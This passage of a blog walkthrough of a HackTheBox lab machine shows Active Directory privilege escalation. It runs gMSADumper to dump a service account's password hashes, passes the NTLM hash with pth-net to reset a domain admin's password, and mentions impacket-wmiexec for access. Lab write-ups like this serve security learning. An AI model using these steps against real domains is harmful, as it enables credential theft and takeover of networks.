
Back to Bloodhound... when we mark our user(sierra.frye) as owned and select the option Shortest Path to Domain Admins from Owned Principals we see that sierra.frye is part of the ITSec group that has ReadGMSAPassword privileges over BIR-ADFS-GMSA and BIR-ADFS-GMSA has GenericAll privieges over the user TRISTAN.DAVIES who is a member of the domain admins group that we want to be apart of:
Now we begin by abusing the ReadGMSAPassword privilege which from the blog at https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword we decide to use the tool https://github.com/micahvandeusen/gMSADumper which works quite well...

python gMSADumper.py -u 'sierra.frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -d 'search.htb'
Users or groups who can read password for BIR-ADFS-GMSA$:
> ITSec
BIR-ADFS-GMSA$:::e1e9fd9e46d0d747e1595167eedcec0f
BIR-ADFS-GMSA$:aes256-cts-hmac-sha1-96:06e03fa99d7a99ee1e58d795dccc7065a08fe7629441e57ce463be2bc51acf38
BIR-ADFS-GMSA$:aes128-cts-hmac-sha1-96:dc4a4346f54c0df29313ff8a21151a42
We were able to get the ntlm,aes256 and aes128 hash of the BIR-ADFS-GMSA user
With this we can use pth-net to abuse the Generic-All privileges and change the password of TRISTAN.DAVIES.

pth-net rpc password "TRISTAN.DAVIES" 'Password123!' -U "search.htb"/"BIR-ADFS-GMSA$"%"000000000000000000000000000000
00:e1e9fd9e46d0d747e1595167eedcec0f" -S "10.10.11.129"
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
I tried using pth-winexe but i could not get a cmd session as the BIR-ADFS-GMSA user so I opted to change the password directly using pth-net

We can confirm that the password is changed:

Now using impacket-wmiexec we can try to access as tristan.davies to get the root flag because we are now part of the Domain Admins.

Happy Hacking!!!
Subscribe to my newsletter
Read articles from Isayar17 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Isayar17
Isayar17
Hey there, I'm Isaiah, a cyber security student. I'm particularly passionate about red teaming, exploring the dynamics of offensive security and penetration testing. Join me on my journey as I dive into the exciting world of information security, sharing my experiences, insights, and discoveries along the way.